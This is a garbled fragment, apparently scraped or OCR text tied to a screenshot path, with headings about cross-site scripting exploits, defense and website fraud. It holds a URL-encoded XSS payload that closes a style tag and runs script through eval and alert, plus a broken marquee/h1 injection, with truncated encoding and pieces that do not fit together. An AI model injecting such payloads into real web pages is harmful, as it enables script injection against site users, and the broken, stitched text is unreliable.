
b/zsh/FAQ%7D%3C/style%3E%3Cscript%3Ea=eval;b=alert;a(b(/XSS/.source));%3
uee%3E%3Ch1%3Ehhhhh%3C/h1%3E%3C/marquee%3E
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 